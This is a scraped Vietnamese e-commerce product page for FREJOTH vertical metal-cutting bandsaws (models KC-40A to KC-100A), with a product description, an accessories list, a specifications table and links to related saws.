Ch&acirc;u nh&acirc;̣p kh&acirc;̉u từ hãng Frejoth International LTD. Frejoth International LTD có trụ sở tại Thành ph&ocirc;́ TaiChung, Đài Loan.</span></p> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Được thành l&acirc;̣p từ năm 1973, Frejoth International LTD lu&ocirc;n ph&acirc;́n đ&acirc;́u trở th&agrave;nh c&ocirc;ng ty h&agrave;ng đầu trong việc cung cấp c&aacute;c sản phẩm m&aacute;y m&oacute;c vượt trội với mức gi&aacute; hợp l&yacute;.</span></p> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Máy cưa lọng đứng FREJOTH được ph&acirc;n ph&ocirc;́i tại Vi&ecirc;̣t Nam bao g&ocirc;̀m các dòng sản ph&acirc;̉m: M&aacute;y cưa lọng đứng cắt kim loại - biến tần c&oacute; b&agrave;n ăn ph&ocirc;i tự động, M&aacute;y cưa lọng đứng cắt kim loại &ndash; biến tần, M&aacute;y cưa lọng đứng c&oacute; b&agrave;n ăn ph&ocirc;i tự động, M&aacute;y cưa lọng đứng cắt kim loại &ndash;biến tần tốc độ cao, M&aacute;y cưa đứng cắt kim loại &ndash;biến tần tốc độ cao c&oacute; b&agrave;n ăn ph&ocirc;i tự động, M&aacute;y cưa lọng đứng 2 tốc độ, M&aacute;y cưa lọng đứng 1 tốc độ.</span></p> <h2 style="text-align: justify;"><span style="font-size: 24px; font-family: 'times new roman', times, serif; color: rgb(35, 111, 161);"><strong>Đặc trưng Máy cưa lọng đứng cắt Kim loại - Bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng FREJOTH:</strong></span></h2> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Máy cưa lọng đứng cắt Kim loại - Bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng FREJOTH (Vertical Metal Cutting Bandsaw - Inverter with table auto-feed) bao g&ocirc;̀m các Model:&nbsp;<span style="color: rgb(15, 58, 243);"><u><strong>KC-40A, KC-50A, KC-60A, KC-100A</strong></u></span></span></p> <p style="text-align: justify;">&nbsp;</p> <p style="text-align: justify;"><span style="color: rgb(15, 58, 243); font-family: 'times new roman', times, serif;"><u><strong><img style="display: block; margin-left: auto; margin-right: auto;" alt="Máy cưa lọng đứng cắt kim loại bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng" width="626" height="377" nh-lazy="image" data-src="https://cdn0963.cdn4s.com/media/may-cua/kc-100a.jpg" /></strong></u></span></p> <p style="text-align: justify;">&nbsp;</p> <p style="text-align: center;"><span style="font-family: 'times new roman', times, serif;"><em>Máy cưa lọng đứng cắt Kim Loại Bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng FREJOTH KC-100A, KC-40A</em></span></p> <h2 style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><strong>Phụ ki&ecirc;̣n ti&ecirc;u chu&acirc;̉n:</strong></span></h2> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Lưỡi cưa h&agrave;n n&uacute;t c&oacute; bộ phận ủ t&iacute;ch hợp</span><br /><span style="font-family: 'times new roman', times, serif;">- Lưỡi cắt, m&aacute;y m&agrave;i</span><br /><span style="font-family: 'times new roman', times, serif;">- B&agrave;n chải l&agrave;m sạch tay cầm truyền động b&ecirc;n dưới</span><br /><span style="font-family: 'times new roman', times, serif;">- Đ&egrave;n l&agrave;m việc điện &aacute;p thấp</span><br /><span style="font-family: 'times new roman', times, serif;">- 1 bộ dụng cụ y&ecirc;u cầu</span><br /><span style="font-family: 'times new roman', times, serif;">- Hướng dẫn sử dụng v&agrave; hướng dẫn sử dụng bộ phận</span><br /><span style="font-family: 'times new roman', times, serif;">- Thanh cữ d&ugrave;ng cho cắt thẳng, lặp lại, dễ d&agrave;ng th&aacute;o lắp với nhiều k&iacute;ch thước kh&aacute;c nhau</span><br /><span style="font-family: 'times new roman', times, serif;">- Thước đo g&oacute;c Mitre cho cắt g&oacute;c</span><br /><span style="font-family: 'times new roman', times, serif;">- B&agrave;n r&atilde;nh.</span></p> <h2 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; color: rgb(35, 111, 161); font-size: 24px;"><strong>Các loại Máy cưa khác:</strong></span></h2> <ul> <li style="text-align: justify;"><span style="font-size: 18px; font-family: 'times new roman', times, serif;"><a href="/ma-y-cua-lo-ng-du-ng-mo-t-to-c-do"><strong><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240);"><span style="text-decoration: underline;">Máy cưa lọng đứng m&ocirc;̣t t&ocirc;́c đ&ocirc;̣&nbsp;</span></span></strong></a></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-hai-toc-do">Máy cưa lọng đứng hai t&ocirc;́c đ&ocirc;̣</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-ks-40a">Máy cưa lọng đứng KS-40A</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-ks-model">Máy cưa lọng đứng KS-Model</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-kva-model">Máy cưa lọng đứng KVA Model</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-kc-model">Máy cưa lọng đứng KC Model</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong">Máy cưa lọng đứng cắt kim loại bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-dia-nc-model-cs-150s">Máy cưa đĩa NC - Model CS-150S</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-dia-nc-cs80x">Máy cưa đĩa NC CS80X</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-dia-nc-mega-cs-75n">Máy cưa đĩa NC CS-75N</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-dia-nc-mega-cs-75f">Máy cưa đĩa NC MEGA CSF</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-xoay-goc-bs-m">Máy cưa vòng xoay góc BS-M</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-ban-tu-dong-bs-sa">Máy cưa vòng bán tự đ&ocirc;̣ng BS-SA</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-tu-dong-bs-has-ga">Máy cưa vòng bán tự đ&ocirc;̣ng BS-HAS-GA</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-ycm-300cnc">Máy cưa vòng YCM 300CNC</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-ycm-210">Máy cưa vòng YCM 210</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-ycm-285">Máy cưa vòng YCM 285</a></strong></span></span></li> <li style="text-align: justify;"><span style="text-decoration: underline;"><span style="font-family: 'times new roman', times, serif; color: rgb(70, 9, 240); text-decoration: underline;"><strong><a style="color: rgb(70, 9, 240); text-decoration: underline;" href="/may-cua-vong-ycm-270">Máy cưa vòng YCM 270</a></strong></span></span></li> </ul></div></div></div><div class="row mt-10"><div class="col-12"><div class="d-flex align-items-center flex-wrap mt-3"><span class="tags-title"><label><b>Thẻ bài viết: </b></label></span><ul class="tags list-unstyled mb-0"><li><a href="/tag/ma-y-cua">Máy cưa</a></li></ul></div></div></div></div><div class="tab-pane fade show" id="tskt" role="tabpanel"><div class="inner-content"><div class="product-detail__tskt"><div class="product-detail__tskt-content"><p style="text-align: center;"><span style="font-size: 18pt; font-family: 'times new roman', times, serif; color: rgb(35, 111, 161);"><strong>Th&ocirc;ng s&ocirc;́ Kỹ thu&acirc;̣t Máy cưa Lọng đứng cắt Kim Loại - Bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng FREJOTH:</strong></span></p>
<table border="1" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;"><strong>Model</strong></span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;"><strong>KC-40A</strong></span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;"><strong>KC-50A</strong></span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;"><strong>KC-60A</strong></span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;"><strong>KC-100A</strong></span></p>
</td>
</tr>
<tr>
<td rowspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Khả năng cắt</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">Độ s&acirc;u họng (mm)</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">410</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">520</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">610</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">1010</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-family: 'times new roman', times, serif;">Chiều cao l&agrave;m việc tối đa (mm)</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">300</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">310</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">340</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">340</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">K&iacute;ch thước b&agrave;n (mm)</span></p>
</td>
<td colspan="3">
<p><span style="font-family: 'times new roman', times, serif;">660x700</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">660x700</span></p>
<p><span style="font-family: 'times new roman', times, serif;">450x500</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Độ nghi&ecirc;ng b&agrave;n (2 hướng)</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">Tr&aacute;i 5&deg; - Phải 15&deg;</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">H&agrave;nh tr&igrave;nh b&agrave;n</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">350</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Chiều d&agrave;i lưỡi cưa</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">3350</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">3880</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">3970</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">4540</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Chiều rộng lưỡi cưa</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">3-20</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Tốc độ lưỡi cưa</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">Thấp: 20-85 m/ph&uacute;t</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Cao: 120-500m/ph&uacute;t</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Khả năng h&agrave;n n&uacute;t (mm)</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">4,2KVA 3-20mm</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Động cơ truyền động HP (kW)</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">2 (1,5)</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Động cơ thủy lực HP (kW)</span></p>
</td>
<td colspan="5">
<p><span style="font-family: 'times new roman', times, serif;">&frac12; (0,4)</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Khối lượng tịnh (khoảng) (kg)</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">475</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">510</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">555</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">650</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">Khối lượng cả b&igrave; (khoảng) (kg)</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">575</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">600</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">665</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">775</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">K&iacute;ch thước (DxRxC) (mm)</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">1350x1100x2100</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">1450x1100x2140</span></p>
</td>
<td colspan="2">
<p><span style="font-family: 'times new roman', times, serif;">1570x1100x2140</span></p>
</td>
<td>
<p><span style="font-family: 'times new roman', times, serif;">1920x1100x2140</span></p>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div>
</div><div nh-block="fgq0mzw" nh-block-cache="true" class=""><div class="line-af mb-50 position-relative text-center"><h3 class="title-section"><span>Sản Phẩm Liên Quan</span></h3></div><div nh-owl-slick="{&quot;infinite&quot;:true,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:2000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;infinite&quot;:true,&quot;dots&quot;:true}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}"><div nh-product="274" nh-product-item-id="274" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cat-ong" title="Máy cắt ống"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cat-ong-gia-re-1_thumb_350.jpg" alt="Máy cắt ống" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cat-ong" class="fs-15 color-black font-weight-bold">Máy cắt ống</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cat-ong" title="Máy cắt ống" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="266" nh-product-item-id="266" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cat-ong-tu-dong-xoay-goc-mc-425-cnc" title="Máy cắt ống tự động xoay góc MC-425 CNC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cat-ong-ban-tu-dong-mc-425_thumb_350.jpg" alt="Máy cắt ống tự động xoay góc MC-425 CNC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cat-ong-tu-dong-xoay-goc-mc-425-cnc" class="fs-15 color-black font-weight-bold">Máy cắt ống tự động xoay góc MC-425 CNC</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cat-ong-tu-dong-xoay-goc-mc-425-cnc" title="Máy cắt ống tự động xoay góc MC-425 CNC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="260" nh-product-item-id="260" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-270" title="Máy cưa vòng YCM 270"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/ycm-270-double-cut948644967455_thumb_350.png" alt="Máy cưa vòng YCM 270" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-270" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 270</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-270" title="Máy cưa vòng YCM 270" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="259" nh-product-item-id="259" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-285" title="Máy cưa vòng YCM 285"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-ycm-285_thumb_350.png" alt="Máy cưa vòng YCM 285" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-285" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 285</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-285" title="Máy cưa vòng YCM 285" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="258" nh-product-item-id="258" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-210" title="Máy cưa vòng YCM 210"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-ycm-210c_thumb_350.png" alt="Máy cưa vòng YCM 210" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-210" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 210</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-210" title="Máy cưa vòng YCM 210" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="257" nh-product-item-id="257" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-300cnc" title="Máy cưa vòng YCM 300CNC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/ycm-300cnc-auto-cut_thumb_350.png" alt="Máy cưa vòng YCM 300CNC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-300cnc" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 300CNC</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-300cnc" title="Máy cưa vòng YCM 300CNC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="256" nh-product-item-id="256" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-tu-dong-bs-has-ga" title="Máy cưa vòng tự động BS - HAS/ GA"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/bs-250has-ga_thumb_350.jpg" alt="Máy cưa vòng tự động BS - HAS/ GA" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-tu-dong-bs-has-ga" class="fs-15 color-black font-weight-bold">Máy cưa vòng tự động BS - HAS/ GA</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-tu-dong-bs-has-ga" title="Máy cưa vòng tự động BS - HAS/ GA" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="255" nh-product-item-id="255" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ban-tu-dong-bs-sa" title="Máy cưa vòng bán tự động BS-SA"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-xoay-goc-bs-400sa_thumb_350.jpg" alt="Máy cưa vòng bán tự động BS-SA" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ban-tu-dong-bs-sa" class="fs-15 color-black font-weight-bold">Máy cưa vòng bán tự động BS-SA</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ban-tu-dong-bs-sa" title="Máy cưa vòng bán tự động BS-SA" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 11</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 1919</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 36376</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 782397</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="https://www.thietbicokhi247.com/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website 